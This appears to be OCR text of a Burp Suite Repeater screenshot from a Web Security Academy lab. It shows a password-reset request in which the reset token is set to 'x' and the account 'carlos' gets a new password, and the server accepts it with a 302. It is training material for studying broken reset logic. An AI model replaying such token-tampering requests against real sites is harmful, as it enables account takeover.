 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a7500dc0476507684754051003f00a4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=x HTTP/2
2 Host: 0a7500dc0476507684754051003f00a4.web-security-academy.net
3 Cookie: session=tMQkKF8qYXYtgGc6wIY2Op9xIlndtZ0k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 92
10 Origin:
https://0a7500dc0476507684754051003f00a4.web-security-academy.net
11 Referer:
https://0a7500dc0476507684754051003f00a4.web-security-academy.net/for
got-password?temp-forgot-password-token=vggy00b11scqva7g1phg72q4z9y8f
o4e
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=x&username=carlos&new-password-1=password&
new-password-2=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 81 bytes | 408 millis
Event log (2) All issues Memory: 245.3MB
09:29
13 Jun 2024